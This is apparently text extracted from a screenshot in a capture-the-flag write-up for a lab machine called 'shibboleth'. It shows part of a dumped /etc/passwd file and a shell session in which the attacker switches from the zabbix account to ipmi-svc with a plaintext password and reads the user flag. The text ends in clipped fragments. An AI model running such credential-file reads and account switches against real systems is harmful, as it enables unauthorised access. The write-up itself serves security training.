 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:108:114::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
ipmi-svc:x:1000:1000:ipmi-svc,,,:/home/ipmi-svc:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
zabbix:x:110:118::/var/lib/zabbix/:/usr/sbin/nologin
Debian-snmp:x:111:119::/var/lib/snmp:/bin/false
mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
zabbix@shibboleth:/home/ipmi-svc$ su ipmi-svc
su ipmi-svc
Password: ilovepumkinpie1
ipmi-svc@shibboleth:~$ cat /home/ipmi-svc/user.txt
cat /home/ipmi-svc/user.txt
902258962edef96f7898520f619
With our listen
Finding all pos
ilovepumkinpie